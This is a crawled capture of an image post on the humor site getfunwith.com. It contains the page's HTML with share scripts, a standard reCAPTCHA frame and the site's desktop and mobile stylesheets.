								 <h2 id="post_title"><a href="g/gid/01682dd-this-guy-looks-like-hes-wearing-a-taylor-swift-t-shirt">This guy looks like he's wearing a Taylor Swift t-shirt</a></h2>
								 <div id="post_container">
									<a href="g/gid/01682dd-this-guy-looks-like-hes-wearing-a-taylor-swift-t-shirt"><img alt="This guy looks like he's wearing a Taylor Swift t-shirt" class="post" src="quiz/images/gags/lrg/c1f6af686502efa907ab.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/01682dd-this-guy-looks-like-hes-wearing-a-taylor-swift-t-shirt">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/01682dd-this-guy-looks-like-hes-wearing-a-taylor-swift-t-shirt/&media=http://www.getfunwith.com/quiz/images/gags/lrg/c1f6af686502efa907ab.jpg&description=This guy looks like he's wearing a Taylor Swift t-shirt" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div>             </div>	
            
            
            
	</div>
	<!-- g_left ends -->
	


	<!-- q_right starts -->	
	<div class="q_right">
        

        <div class="right_module">
			<div id="header"><h2>Subscribe</h2></div>
			<span id="subs"><input id="subs_input"  placeholder="Enter your email" name="subs_input" type="text" value="" /></span>
			<span id="subs_ac"><input class="relax_btn" id="subs_btn" name="subs_btn" type="button" value="Go" /></span>
		</div>	

        <div class="right_module">
			<a href="https://www.pinterest.com/getfunwith/"
			   data-pin-do="embedUser"
			   data-pin-board-width="400"
			   data-pin-scale-height="320"
			   data-pin-scale-width="80">
			</a>
		</div>

		<div class="right_module">
            		</div>	
        
        
         <div class="right_module">
			<div id="header"><h2>Top Pictures</h2></div>
			<ul id="lst">
							</ul>
		</div>		
        
		
			
		
		<div class="right_module">
			<div id="header"><h2>Top Quizes</h2></div>
			<ul id="lst">
							</ul>
		</div>
		

		
		
		
	</div>
	<!-- q_right ends -->	






<div class="clear_both"></div>
</div>

<!-- <div id="spopup_mobile">
    <div id="spopup">
      
      <h3>WE LIKE YOU, LIKE US BACK!</h3>  
      <div class="fb-page" 
      data-href="https://www.facebook.com/getfunwithcom"
      data-width="300px" 
      data-hide-cover="false"
      data-show-facepile="false" 
      data-show-posts="false"></div>
      
    </div>
</div> -->

<div class="footer">
				<ul><li>&copy; GetFunWith 2024 </li><li><a href="/terms">Terms</a></li><li><a href="/privacy">Privacy</a></li><li><a href="/decimilar">Decimilar</a></li></ul>
			</div>

<!--<script type="text/javascript" src="quiz/js/jquery.js"></script>  
<script type="text/javascript" src="quiz/js/jquery.min.js"></script>  -->

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.0/jquery.min.js"></script>

<script type="text/javascript" src="quiz/js/qp.js"></script>
<script type="text/javascript" src="quiz/js/main.js"></script>
<script type="text/javascript" src="quiz/js/jquery.cookie.js"></script>



<script>

	
	$("#shr_fb").click(function(){
				FB.ui({
				  method: "feed",
				  href: "http://getfunwith.com/g/gid/RCEpu7b-i-think-i8217ve-found-the-problem",
				  caption: "GETFUNWITH.com",
				  name: "I Think I&#8217;ve Found The Problem",
				  description: "Click to see the video and write a comment",
				  link: "http://getfunwith.com/g/gid/RCEpu7b-i-think-i8217ve-found-the-problem",
				  picture: "http://getfunwith.com/quiz/images/gags/lrg/09x84BTsxQQOEW4SFMen.jpg", 
				  app_id: "226488557688885",
				}, function(response){});
			});	
			
			
			$("#shr_twt").click(function(){
				
				window.open("https://twitter.com/intent/tweet?text=I Think I&#8217;ve Found The Problem http://www.getfunwith.com/p.php?pid=RCEpu7b-i-think-i8217ve-found-the-problem", "_blank", "toolbar=yes, scrollbars=yes, resizable=yes, top=0, left=0, width=500, height=400");
			});				
			
			
	
	$(window).scroll(function(){
    if($(document).scrollTop()>=$(document).height()/5)
        $("#spopup").show("slow");else $("#spopup").hide("slow");
	});
	function closeSPopup(){
   	 $('#spopup').hide('slow');
	}
		
</script>	

<script type="text/javascript" src="//platform.twitter.com/widgets.js"></script>
<script
    type="text/javascript"
    async defer
    src="//assets.pinterest.com/js/pinit.js"
></script>	

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WFpO0jb5pEzYcBA4OhDMRA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769909274439');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.getfunwith.com/quiz/css/main.css?v=w22
body_size: 2081
content:
@charset "utf-8";
/* Global CSS Document */

body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,input,textarea,p,blockquote,th,td { 
	margin:0;
	padding:0;
	font-family:Arial, Helvetica, sans-serif;
	color:#000000;
}


table {
	border-collapse:collapse;
	border-spacing:0;
}


a{ text-decoration: none; }
a hover{ text-decoration: underline; }

fieldset,img { 
	border:0;
}
address,caption,cite,code,dfn,em,strong,th,var {
	font-style:normal;
	font-weight:normal;
}


ol,ul {
	list-style:none;
}
caption,th {
	text-align:left;
}
h1,h2,h3,h4,h5,h6 {
	font-size:100%;
	font-weight:normal;
}

q:before,q:after {
	content:'';
}
abbr,acronym { border:0;
}
a:link,a:visited,a:active{
	color: rgb(0, 99, 190);
}
a:hover{
	color:#008000;
}

input, select, textarea {
/*	border: 1px solid #ADC2D6;
*/	font: 1em Arial, Helvetica, sans-serif;
	padding:2px;
	outline:none;
}
input.large {
	width: 200px;
	font-size:14px;
 	line-height:19px; 
	padding:3px;
	font-weight:normal;
}



/* Custom CSS */
html{min-height:100%; position:relative;}
body{padding:0px;color: #333;font: 13px/1.25 "Helvetica Neue",Helvetica,Arial,san-serif; }
.clear_both{ clear:both;}


.create_quiz_desc{ display:block;}
.create_quiz_results{ display:none;}
.create_quiz_question_answers{ display:none;}
.create_quiz_option{ display:none;}



.edit_quiz_desc{ display:block;}
.edit_quiz_results{ display:block;}
.edit_quiz_question_answers{ display:block;}
.edit_quiz_option{ display:block;}

.q_module{ display:none;}
#selected_answers{ display:none;}

.quiz_start{ display:block;}
.quiz_container{ display:none;}

.load_cont{ height: 435px;  position: relative; } 
	.load_cont #cont-loader { position: absolute; left: 45%;  top: 45%;  margin-left: -60px;  margin-top: -60px; display: block;}


.relax_btn {display: inline-block; margin-bottom: 0px; font-weight: normal; text-align: center;vertical-align: middle;
    cursor: pointer;  background-image: none; border: 1px solid transparent; white-space: nowrap; padding:0.4em 0.7em;
    font-size: 1em; line-height: 1.42857; border-radius: 0.2em; -moz-user-select: none; color:#FFFFFF; border: 0.1em solid #CCCCCC; box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.05); color:#555; font-weight:bold;}
.relax_btn:hover { background-color:#F4F4F4;}

.relax_red_btn{color: #FFF; background-color: #FF0000;}	
	.relax_red_btn:hover{ background-color:#FF0000;}

.add_module{  background-color:#0000FF; display:inline-block;  color:#FFFFFF;}	

.orange_btn{background-color: #F78742; border-bottom: 2px solid #DB783A;}	
.orange_btn:hover{border: 1px solid #D96F2F; border-bottom: 2px solid #D96F2F; background-color: #F88E50;}
.next_step, .blue_btn{ display:inline-block; background-color: #34A8C4; color:#FFFFFF; border:0.1em #2C8BA3 solid;}	
	.next_step:hover, .blue_btn:hover{ background-color:#42B0CC;}
.back_step{ display:inline-block; }	


.graph_result_module{padding:1.5em; }
	.graph_result{ border-bottom:0.1em solid #CCC;  border-left:0.1em solid #CCC; padding:0em 0.5em; }	
	.graph_result span#g_axs{ display:block; float:left; height:7em; background-color:#FFF; }
	.graph_result span#g_axs span#g_axs_inside{ display:block; width:95%; margin:auto; height:100%; background-color:#97BFFD; }	
		.graph_result span#g_axs span#g_axs_my_inside{display:block; width:95%; margin:auto; height:100%; background-color:#FF0000;}
	.graph_result span#g_axs span#g_axs_inside span{ display:block; width:100%; background-color:#FFF; }
		.graph_result span#g_axs span#g_axs_my_inside span{ display:block; width:100%; background-color:#FFF; }		
	.result_info{ margin-top:1em; }
	

#preview_img, #preview_qimg{ display:none;}

/* pagging */
.gpagging{ padding:1em 0em; }
.gpagging ul#left{ float:left; width:30%; color:#333333; font-size: 1.5em;}
.gpagging ul#right{ float:right;  }

.gpagging ul {}
.gpagging ul li{float:left; color:#666666;}
.gpagging ul a{font-size: 1.3em; padding:0.3em 0.8em;  margin-left:0.2em; border-radius: 0.2em;  color:#FFF; text-decoration:none; background-color: #f89406;}
.gpagging ul a:hover{color:#666666;}
.gpagging ul li#current{margin-left:4px; background:none; font-weight:bold; cursor:default; font-size: 1.3em;}
	.gpagging ul li#current {padding:0em 0.2em; }

/* menu */
ul.relx_menu{ margin:1em; text-align:right; display:none;}
	ul.relx_menu li{ display:inline-block; padding:0.3em 0.5em; border:0.1em solid #CCCCCC; margin-left:0.4em; color:#999;}
	ul.relx_menu li:hover{border:0.1em solid #999; cursor:pointer; color:#666;}
	ul.relx_menu li#current{ background-color:#999999; color:#FFFFFF; cursor:default;}
	ul.relx_menu li#current:hover{ border:0.1em solid #CCCCCC;}


#selected_avtr{ display:none;}	
#ttl_vts, #pl_id, #qz_id{ display:none;}

.poll_info_container{ margin-bottom:1.4em;}


.publish_module{ display:none;}

.gl_msg{text-align:center; }
	.gl_msg p{ font-size:1.4em; color:#00CC00; }
	
.no_result{  text-align:center; padding:20px; clear:both; margin-bottom:200px; }
.margin-top-20{ margin-top:20px;}

#right_menu{ display:block;}

ul li#shr_shr, ul li#shr_embd{ display:none;}

.bold_text{ font-weight:bold;}
.big_size { font-size:1.5em}

.terms_cont{ background-color:#CCCCCC; padding:1em;}
.terms_text{ background-color: #FFFFFF; padding:1em;}

#quiz_link, #quiz_title{ display:none;}

.embed-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; max-width: 100%; } .embed-container iframe, .embed-container object, .embed-container embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

#quiz_image{ display: none; }


.share_module{ padding: 1%; }
.share_list{  }
.share_list li{ display: block; float: left; width: 40.5%; padding: 0.8em 0.5em 0.8em 2.3em; 
				border-radius: 0.4em; color: #FFF; font-size: 1.4em; font-weight: bold;
				background-position: 0.4em 0.5em; }
	.share_list li.share_fb{background-color: #3a5ba2; cursor: pointer; background-image: url(../img/fb2.png); background-repeat: no-repeat;
     }
    .share_list li.share_pin{background-color: #cb2027; cursor: pointer; background-image: url(../img/pin2.png); background-repeat: no-repeat;
    margin-right:0.5em;}

--- FILE ---
content_type: text/css
request_url: https://www.getfunwith.com/quiz/css/mob.css?v=12hhw
body_size: 4344
content:
body {margin:0px; background-color: #ebebeb; background-image: url(../img/white-waves.png); }

.q_body{overflow:hidden; max-width:100%; }
.q_left{ float:left;  width:100%; }
.q_right{ display:none;}




.quiz_start{ }
.quiz_start span#quiz_title{ display:block; margin:auto; text-align:center;font-size:1.6em; padding:0.5em; width:80%; font-weight: bold; color: #ff6584;}
.quiz_start span#quiz_img{ display:block; text-align:center; }
	.quiz_start span#quiz_img img{ max-width:100%;  margin-top:0.4em; }
	.quiz_start span#quiz_start{ display:block; text-align:center; position:relative; }
		.quiz_start span#quiz_start .start_quiz_btn{ padding:0.5em 2em; font-size:1.7em;
		 font-weight:bold; width: 98%; margin-top: 0.5em; border-radius: 3; border:0; background-color: #ff6584;  }
	.quiz_start span#quiz_descr{ display:block; margin:1em auto; width:90%; text-align:center; font-size: 1.4em; }	
	.quiz_start span#quiz_share{ display:block; margin:1em auto; width:100%; }	




.q_prog_bar{  background-color: #E0E0E0;}
	.q_prog_bar span{ display:block; height:2.2em; background-color:#ff6584;}





h2.q_que{ font-size:1.7em; font-weight:normal; text-align:center;  padding:0.5em; background-color: #ff6584; color: #FFF; }
span.q_img{ display:block; text-align:center; margin:0em auto 1em; width:100% ; background-color:#CCC; }
	span.q_img img{ width:100%;}

ul.opt_container{  padding: 0.3em 0.5em;}
.opt_module {cursor:pointer;}
.q_container{background-color:#FFFFFF; margin:0em; 
    border: 1px solid rgba(242, 237, 228);
    background-color: #FFF;
    margin-bottom: 10px;
    
    -webkit-box-shadow: 2px 0px 5px -1px rgba(0,0,0,0.75);
    -moz-box-shadow: 2px 0px 5px -1px rgba(132, 128, 128, 0.75);
    box-shadow: 2px 0px 5px -1px rgba(132, 128, 128, 0.75);}

ul.opt_container li.opt_img_module{ display:inline-block; width:44%; margin:0.2em; background-color:#CCCCCC; padding:0.2em;}
	ul.opt_container li.opt_img_module img{ width:100%; margin-bottom: 1px;}
	ul.opt_container li.opt_img_module #opt_txt {margin: 0px auto;width: auto;display: block;text-align: center; color: #333; width:80%; font-size: 1.4em;font-weight: normal;line-height: 1.2em;}
	ul.opt_container li.opt_img_module:hover{ background-color:#333333; }
		ul.opt_container li.opt_img_module:hover #opt_txt{ color:#FFF; }
		
	ul.opt_container li.opt_txt_module{ display:block; border: 1px solid #CCC; margin:0.5em auto; width:90%; text-align:center; padding:1em; background:#E2E2E2;}
		ul.opt_container li.opt_txt_module span{ font-size:1.4em; line-height:1.6em; font-weight:normal;}
		ul.opt_container li.opt_txt_module:hover{ background-color:#333333;}
		ul.opt_container li.opt_txt_module:hover span{ color:#FFF;}
	
.quiz_navigation{ margin-bottom:0.2em; padding:0.4em;}
	.quiz_navigation a{ display:block; cursor: pointer;  background-image: none; border: 1px solid transparent; white-space: nowrap; padding:0.4em 0.7em;
    font-size: 1em; line-height: 1.42857; border-radius: 4px; -moz-user-select: none; color:#FFFFFF; font-weight:bold;}
	.quiz_navigation a#retake{  float:left; background-color:#8959c0;}
	.quiz_navigation a#next{  float:right; background-color:#8959c0; color:#FFFFFF;}
	.quiz_result_title{ text-align:center; width:90%; margin:0em auto 1em;}
	.quiz_result_title h1{ font-size:1.5em; font-weight:bold;}
	.quiz_result_image{ width:90%; margin:0.2em auto;}
	.quiz_result_image img{ width:100%;}
	.quiz_result_txt{ font-size:1.2em; line-height:1.3em; padding:0.8em; color:#666666;}
	.quiz_result_share{ background-color:#E5E5E5; padding:1em 1em 2em;}
	.quiz_result_share span#header{ font-size:1.2em; font-weight:bold; display:block; margin-bottom:1em;}
	.quiz_result_share  ul li{ display:block; padding:1em 1em 1em 3em; margin-bottom:0.3em; border:0.1em solid #CCCCCC; cursor:pointer;}
	.quiz_result_share  ul li span{ font-size:1.2em; line-height:1.3em; }
	.quiz_result_share  ul li#shr_pin {background-color:#cb2027; background-image: url(../img/pin2.png); background-repeat: no-repeat; background-position: 0.1em 0.1em;}
	.quiz_result_share  ul li#shr_fb { background-color:#3a5ba2; background-image: url(../img/fb2.png); background-repeat: no-repeat; background-position: 0.1em 0.1em;}
	.quiz_result_share  ul li#shr_twt {background-color:#1ebef0; background-image: url(../img/twt2.png); background-repeat: no-repeat; background-position: 0.1em 0.1em;}
	.quiz_result_share  ul li#shr_shr { padding:2em 0.7em 0.7em 2em; background-color:#e1e1e1; background-image: url(../img/shr2.png); background-repeat: no-repeat; background-position: 0.1em 0.1em;}
	.quiz_result_share  ul li#shr_embd { font-weight:bold; padding:0.7em 0.7em 0.7em 3em; background-color:#e1e1e1; background-image: url(../img/emd2.png); background-repeat: no-repeat; background-position: 0.2em 0.1em;}	
	
	.on_play_share{padding:2.3em 0.8em 2.3em 0.8em;  background-color:#FFF; border-top:0.1em solid #CCCCCC;}
	.on_play_share  ul li{ padding:1em 1em 1em 2.7em; margin-right:0.5em; -webkit-border-radius: 0.3em; -moz-border-radius: 0.3em; border-radius: 0.3em; }
	.on_play_share  ul li span{ font-size:1em; line-height:1em; font-weight:bold; color:#FFF; }
	
	.on_play_share  ul li:hover{border:0.1em solid #B2B2B2;}
					
			
	.on_result_share{ background-color:#E5E5E5; border-top:0.1em solid #CCCCCC; border-bottom:0.1em solid #CCCCCC;}
	.on_result_share  ul li{ padding:0.7em 0.7em 0.7em 2.7em; margin-right:0.5em; -webkit-border-radius: 0.3em; -moz-border-radius: 0.3em; border-radius: 0.3em; }
	.on_result_share  ul li span{ font-size:1.2em; line-height:1.3em; font-weight:bold; color:#FFF; }		
	
	
	.gag_result_share{ background-color:#E5E5E5; padding:1em 1em 2em;}
	.gag_result_share span#header{ font-size:1.2em; font-weight:bold; display:block; margin-bottom:1em;}
	.gag_result_share  ul li{ display:block; padding:1em 1em 1em 3em; margin-bottom:0.3em; border:0.1em solid #CCCCCC; cursor:pointer;}
	.gag_result_share  ul li span{ font-size:1.2em; line-height:1.3em; }
	.gag_result_share  ul li#shr_fb { background-color:#3a5ba2; background-image: url(../img/fb2.png); background-repeat: no-repeat; background-position: 0.1em 0.1em;}
	.gag_result_share  ul li#shr_twt {background-color:#1ebef0; background-image: url(../img/twt2.png); background-repeat: no-repeat; background-position: 0.1em 0.1em;}
	.gag_result_share  ul li#shr_pin {background-color:#cb2027; background-image: url(../img/pin2.png); background-repeat: no-repeat; background-position: 0.1em 0.1em;}


	.gag_result_share{padding:0.3em 0em 0.3em 0em;  background-color:#CCC; border-top:0.4em solid #CCCCCC;}
	.gag_result_share  ul li{ padding:0.7em 0.7em 0.7em 2.7em; margin-right:0.5em; -webkit-border-radius: 0.3em; -moz-border-radius: 0.3em; border-radius: 0.3em; }
	.gag_result_share  ul li span{ font-size:1em; line-height:1em; font-weight:bold; color:#FFF; }
	.gag_result_share  ul li:hover{border:0.1em solid #B2B2B2;}
				
	
/* create */	
.create_body{background-color:#F5F5F1; width:100%;}
.creat_container{ padding:1em;}
.creat_container h1{ font-size:1.3em; display:block; margin:0.5em auto; padding:0.3em; background-color:#999999;}
.creat_container table tr td:first-child{ font-size:1.2em; padding:1em 1em 1em 0em;}
.creat_container table tr td input{ font-size:1.2em; padding:0.3em 0.3em 0.3em 0em;}
		
	
/* list page */
.list_container{ margin:0.5em;}
.list_module{ padding:0.5em; background-color: #FFF; margin-bottom: 10px; border-radius: 3px; -webkit-box-shadow: 2px 0px 5px -1px rgba(132, 128, 128, 0.75);
-moz-box-shadow: 2px 0px 5px -1px rgba(132, 128, 128, 0.75);
box-shadow: 2px 0px 5px -1px rgba(132, 128, 128, 0.75);}

	.list_module .list_left{ float:left;width:42%;}
		.list_module .list_left img{ width:100%; }
	.list_module .list_right{ float:left; width:50%; margin-left:1em;  }
		.list_module .list_right span#list_title { display:block; margin-bottom:0.15em; font-size:1.5em;}
			.list_module .list_right span#list_title a{ text-decoration: none; color: #ff6584; font-size: 0.9em; font-weight: bold;}
		.list_module .list_right span#list_ppl{ display:block; font-size:1em; color:#666666;}
		.list_module .list_right span#list_btn a{ display:inline-block; margin-top:0.5em; padding:0.4em 0.6em; font-weight:bold; font-size:1em; color:#FFF; background-color:#17b02f; text-decoration:none;}
		
		.list_module .list_right span#list_btn a#color_red{ background-color:#FF0000;}
		
		.list_module .post_gag{}
			.list_module .post_gag #post_container{ width:100%; }
				.list_module .post_gag #post_title{ margin-bottom:0.6em;}
					.list_module .post_gag #post_title a{ font-size:1.5em; font-weight:bold; color:#000000;}
				.list_module .post_gag #post_container img.post{ width:100%;}
		
		


/* passport */
.login_body{  width:100%; margin:auto; background-color:#EBEBEB; height:100%;}
.passport_container{ padding:1em; margin-top:0em;}
.passport_container h2{ font-size:1.7em; line-height:2.1em; font-weight:bold;}
.passport_module{background-color:#FFF; padding:1em;}
.passport_module span{border: 0.3em solid #EEE; position: relative; padding: 0.5em; display: block; margin-bottom: 1em;}
.passport_module span input{width: 98%; border: 0px none; background-color: transparent;}
.passport_nav{ padding:0.5em 0; margin:0.5em 0; text-align:right;}	
	.passport_nav span#forget_pass{ display:block; float:left; color:#7C7C7C; padding-top:0.5em;}
		.passport_nav span#forget_pass a{ color:#7C7C7C; text-decoration:none; }
		.passport_nav span#forget_pass a:hover{ color:#333; text-decoration:none; }
	.passport_nav span#log_area{ display:block; float:right;}
.blue_btn{  background-color:#0000FF; display:inline-block; color:#FFFFFF;}
			


/* setting */
.setting_body{   width:100%em; margin:auto; background-color:#EBEBEB;}	
.setting_container{ padding:0.3em 1em; margin-top:0em; border-top:0.3em solid #666666;}
.setting_container h2{ font-size:1.5em; font-weight:bold;}
.setting_container #header { padding:0.4em 0.5em; background-color:#CCCCCC; margin-top:0.5em;}
	.setting_container #header h3{ font-size:1em; font-weight:bold; float:left; display:block; }
	.setting_container #header span{ float:right; display:block; cursor:pointer;}
.setting_module{background-color:#FFF; padding:1em;}	
.setting_module span{border: 0.3em solid #EEE; position: relative; padding: 0.5em; display: block; margin-bottom: 1em;}
.setting_module span input{width: 98%; border: 0px none; background-color: transparent;}
.setting_nav{ padding:0.5em 0; margin:0.5em 0; text-align:right; }	
ul#set_avtr_cont li{ display:inline-block; border:0.1em solid #FFF; cursor:pointer;  width:6em; padding:0.2em;}	
	ul#set_avtr_cont li img{ width:100%; }
			

/*create */
.create_select_body{  width:100%em; margin:auto; background-color:#EBEBEB;}	
.create_select_container{  padding:0.3em 1em; margin-top:0em; border-top:0.3em solid #666666;}
.create_select_container h2{ font-size:1.5em; font-weight:bold;}


/*header*/
	.header{ display:none;}
	.mob_header{  padding:0em; background-color: #8959c0; width: 100%; position:fixed; top:0; z-index:100;}	
	.mob_header .inside{ width: 100%;  margin:auto; }
	
	.mob_header div#logo{ float:left;   }
	.mob_header div#logo span{ display:block;  padding:0.5em; }
	.mob_header div#logo span img{ width:90px;  padding:0.3em;}
	
	.mob_header ul#right_menu{ float:right;}
		.mob_header ul#right_menu li{ display:inline-block; padding:2em;  position:relative;}
		
		.mob_header ul.drop_menu{  background-color:#333333; border-bottom:0.1em solid #CCC; width:100%; display:none;}
			.mob_header ul.drop_menu li{ font-size:1.3em; display:block; padding:0em;  margin:0em; cursor:pointer;}
				.mob_header ul.drop_menu li.n_log, .mob_header ul.drop_menu li#create{ display:none;}
			.mob_header ul.drop_menu li#mob_divider{ background:#7E7E7E; height:0.2em; display:none;}
				.mob_header ul.drop_menu li a{display:block; color:#CCCCCC; padding:0.4em 0.6em; text-decoration:none;  }
				
				.mob_header ul.drop_menu li#create{ margin:0.5em;}
			.mob_header ul.drop_menu li#create a{ color:#FFFFFF; padding:0.4em 0.7em; background-color:#FF0000; font-weight:bold; border:0.1em solid #FF0000;}
	
.mini_header{ display:none;}
.mob_mini_header{border-bottom:solid 0.1em #EFEFEF;; padding:0em;  width: 100%;  margin-top:5.5em;}
	.mob_mini_header .inside{ max-width: 100%;  margin:auto; padding:0.5em; color:#999999; font-size:0.9em;}
		
.footer{ overflow:hidden; width:100%;  margin:1em auto 4em; padding:0em;}
	.footer ul { text-align:center;}
	.footer ul li{ font-size:1em; color:#666666; padding:0em 0.8em 0.5em; display:inline-block;}
		.footer ul li a{ color:#7F7F7F; text-decoration:none; }
			.footer ul li a:hover{ color:#333;  }
		.footer span{ display:block; text-align:center; margin:0.7em;}				
			
			
			
			
/* user*/
.u_container{ background-color:#FFFFFF; margin:0.3em;}	
	.u_top{ padding:1em; margin-bottom:3em;}
	.u_top #u_left{ float:left; width:30%;}
		.u_top #u_left span#u_pic{ display:block;}
		.u_top #u_left span#u_pic img{ width:100%;}
	.u_top #u_right{ float:left; margin-left:1em; width:60%;}
		.u_top #u_right span#u_username h1{ font-size:1.5em;}	
					
			




.creat_module{ padding:1em; background-color:#FFFFFF; margin-bottom:1em;  border:solid 0.1em #E1E3DF; -webkit-border-radius: 0.3em; -moz-border-radius: 0.3em; border-radius: 0.3em; }
.creat_module .left{ width:100%; margin:auto; margin-bottom:1em;}
	.creat_module .left span{ border:0.2em solid #EEE; position:relative; padding:0.3em; display:block;  border:solid 0.1em #E1E3DF; -webkit-border-radius: 0.3em; -moz-border-radius: 0.3em; border-radius: 0.3em; }
		.creat_module .left span input{ vertical-align:middle; }
		.creat_module .left span em#info{ display:block; margin-bottom:0.5em; font-size:1em; font-weight:bold; color:#FFF; height:3em;  margin-bottom:-5em; margin-top:2em; }
		.creat_module .left span em#remove, em#remove_res_img, em#remove_question_image, em#remove_answer_image, em#pollremove{ display:none; cursor:pointer; margin-top:0.2em; font-size:0.8em; font-weight:bold; background-color:#CCC; color:#FFFFFF; padding:0.1em 0.3em; height:1.3em; text-align:left; margin-bottom:-1.5em; z-index:100; position:relative;}
			.creat_module .left span em#remove:hover, em#remove_res_img:hover, em#remove_question_image:hover, em#remove_answer_image:hover, , em#pollremove:hover{ background-color:#FF0000;}
.creat_module .right{ width:100%;  }
	.creat_module .right span{ border:0.3em solid #EEE; position:relative; padding:0.5em; display:block; margin-bottom:1em;  border:solid 0.1em #E1E3DF; -webkit-border-radius: 0.3em; -moz-border-radius: 0.3em; border-radius: 0.3em; }
		.creat_module .right span input{ width:98%; border:0; background-color:transparent;}
		.creat_module .right span textarea{ width:98%; border:0; height:5em;  background-color:transparent;}
		
.creat_question span{ border:0.3em solid #EEE; position:relative; padding:0.5em; display:block; margin-bottom:1em;}	
	.creat_question span input{ width:98%; border:0; background-color:transparent;}

.creat_answer{ background-color:#FFFFFF; display:block;  border:0.2em solid #EEE; }
	.creat_answer span.answer, span.result{border:0.3em solid #EEE; position:relative; padding:0.5em; display:block; margin-bottom:1em;}		
		.creat_answer span.answer input, span.result select{width:98%; border:0;  background-color:transparent; }
		
		.creat_answer span.image{ border:0.2em solid #EEE; position:relative; padding:0.5em; display:inline-block; text-align:left;  margin:0em auto 1em;  }
		.creat_answer span.image input{ vertical-align:middle; }
		.creat_answer span.image em#info{ display:block; margin-bottom:0.5em; font-size:1em; font-weight:bold; color:#FFF; height:3em;  margin-bottom:-5em; margin-top:2em; }
		.creat_answer span.image em#remove{ display:none; cursor:pointer; margin-top:0.2em; font-size:0.8em; font-weight:bold; background-color:#CCC; color:#FFFFFF; padding:0.1em 0.3em; height:1.3em; text-align:left; margin-bottom:-1.5em; z-index:100; position:relative;}
			.creat_answer span.image em#remove:hover{ background-color:#FF0000;}
		
.create_nav{ background:#FFF; padding:0.7em; margin:0.7em 0; text-align:right;}	
.next_step{  background-color:#0000FF; display:inline-block; color:#FFFFFF;}	
.back_step{  background-color:#0000FF; display:inline-block; color:#FFFFFF;}	

.uplaod_img{width: 100%;  height: 5em;  margin:auto;  background-color:#7EC8DA;}		
.uplaod_img input{display: block !important;  width: 100% !important;  height: 100% !important;  opacity: 0; }	
#preview_img, #preview_qimg{ display:none;}
#preview_img img, #preview_qimg img, #preview_aimg img{ width:100%;  border:1px solid #CCC;}	

.close_module{ float:right; margin:-0.5em -0.5em 0.5em; cursor:pointer;}

.create_add{ padding:0.7em; margin:0.7em 0;}	
.create_add_answer{ text-align:right;}


.creat_module .type_tab{border-bottom:0.1em #EEE solid; margin-bottom:1em; text-align:right;}
	.creat_module .type_tab li.info{display:none;  }
		.creat_module .type_tab li.info i{ margin:auto; cursor:help;}
	.creat_module .type_tab li.tab{ display:inline-block;  margin:0em; padding:0.3em; cursor:pointer;}	
	.creat_module .type_tab li.tab:hover{ background-color:#EEE;}	
	.creat_module .type_tab li.tab#current{ background-color:#CCCCCC;}
		.creat_module .type_tab i{ padding:0em; }
	

.create_error{ color:#FF0000; font-size:0.9em; margin-bottom:0.2em; display:block;}	
.upload_img_module, .upload_qimg_module, .upload_aimg_module, .upload_pollimg_module{ cursor:pointer;}

ul.nav_progress{ display:none;}	
ul.mob_progress{ margin-bottom:0.5em; width:100%;}		
.mob_progress li{ display:block; float:left; text-align:center; width:23%; font-size:1.2em; padding:0.5em; position:relative; margin-right:-1.2em; border:0.1em solid #EBEBEB;  font-weight:bold; color:#CCCCCC; background-color:#FFFFFF;  border-radius:0em 2em 2em 0em;  }		
.mob_progress li.current{font-weight:bold; color:#FFF; background-color:#3194AC;  }		
.mob_progress li.active{font-weight:bold; color:#333333; cursor:pointer; }		
	.mob_progress li#info{z-index:10;}
	.mob_progress li#res{z-index:9;}
	.mob_progress li#que{z-index:8;}
ul.mob_progress{ display:block;}	



/* poll */		
.p_container{ background-color:#FFF; margin:0.4em;}
h2.p_que { font-size:1.6em; font-weight:normal;  text-align:center; margin:0.3em auto 1em; width:80%;}
span.p_img{ display:block; text-align:center; margin:0.5em auto 1em; width:85% ; background-color:#CCC; padding:0.1em;}
	span.p_img img{ width:100%;}
ul.pl_option_container li.vt_module{display: block;border: 1px solid #CCC;margin: 1em auto;width: 80%;text-align: left;padding: 1em; cursor:pointer;}
ul.pl_option_container li.vt_module span{ display:block; float:left;}
	ul.pl_option_container li.vt_module span#pl_op_txt{font-size: 1.3em;  font-weight: normal; width:65%;}	
	ul.pl_option_container li.vt_module span#pl_op_vote{ display:block; width:15%; text-align:center; float:right; font-weight:bold; padding:0.6em 1.3em; border:0.1em solid #CCC; color:#CCC;}
		

				
		
ul.pl_option_container li#img{ margin: 0.7em auto; vertical-align: top; display: block; background-color: #CCC; padding: 0.5em 0.5em 1em; width: 90%;}
ul.pl_option_container li#img img{display: block; margin-bottom: 0.8em; width: 100%;}
ul.pl_option_container li#img span#pl_op_img_vote{ display:block; background-color:#FFF; float:none; width:40%; text-align:center; margin:-2em auto 0.5em; font-weight:bold; padding:0.6em 1.3em; border:0.1em solid #CCC; color:#CCC; position:relative;}
